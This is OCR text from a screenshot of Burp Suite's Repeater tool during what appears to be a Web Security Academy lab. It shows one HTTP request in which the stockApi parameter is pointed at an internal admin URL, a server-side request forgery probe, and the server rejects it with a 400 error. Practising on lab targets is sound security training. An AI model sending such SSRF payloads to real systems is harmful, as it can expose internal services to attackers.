 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 5 × 6 × ...
Send Cancel < >
Target: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
3 Cookie: session=uQHUGINdeReOAz5ZrDSnz7hwOEKG9HtG
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://192.168.0.12:8080/admin
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"
Search...
0 matches
INSPECTOR
Done
162 bytes | 515 millis